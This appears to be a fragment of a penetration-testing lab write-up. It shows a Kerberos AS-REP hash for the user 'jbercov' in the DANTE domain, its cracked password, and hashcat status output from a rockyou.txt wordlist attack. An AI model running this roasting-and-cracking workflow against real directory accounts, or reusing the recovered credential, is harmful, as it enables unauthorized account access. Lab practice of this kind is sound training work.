 $krb5asrep$23$jbercov@DANTE:49864cb25f730753e1b7afd0da296a7a$023dac70cb0dae3f917c8044cc79dd8bd9129e08d68b482aa3e00814a2035611ed63618d4d29c9c5efaf6a9c630a3de79e7c9bc3f92
a9f6a8d8776f4aac512f151194a3320feca8fb9db8d6ae928ba244b93c049bc09222eba4a8de3d92455f49046a1a5af79ca17e9b075fef61836f12cadce757e05aac0dd5176feb13947a820ef30cec1ba6a626bf
a7bec0210e4e51f20ac936a92c45cf86b38d6cbf29ec6fd48dc9e9dcfffc084c87cd47f187ab8145bb616d9db97b42a0d72a172259cf32473cb67a796823ef267b59d9fa983f3f853e2ce8a349fb6a370bba60b2
db7b7ed6fe016 myspace7
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$jbercov@DANTE:49864cb25f730753e1b7afd...6fe016
Time.Started.....: Thu Mar 20 16:37:16 2025 (0 secs)
Time.Estimated...: Thu Mar 20 16:37:16 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   143.6 kH/s (0.94ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13312/14344385 (0.09%)
Rejected.........: 0/13312 (0.00%)
Restore.Point....: 12288/14344385 (0.09%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: havana -> 121091
Hardware.Mon.#1..: Util: 55%
Started: Thu Mar 20 16:36:40 2025
Stopped: Thu Mar 20 16:37:18 2025